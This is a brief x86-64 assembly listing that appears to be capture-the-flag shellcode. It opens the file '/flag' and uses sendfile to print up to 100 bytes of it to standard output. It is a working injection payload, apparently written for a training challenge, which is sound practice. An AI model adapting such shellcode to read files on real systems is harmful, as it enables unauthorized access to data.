 .global _start
_start:
.intel_syntax noprefix
    mov rax, 2
    lea rdi, [rip+filename]
    mov rsi, 0
    mov rdx, 0

    syscall

    mov rsi, rax

    mov rax, 40
    mov rdi, 1
    mov r10, 100
    syscall

filename:
        .string "/flag"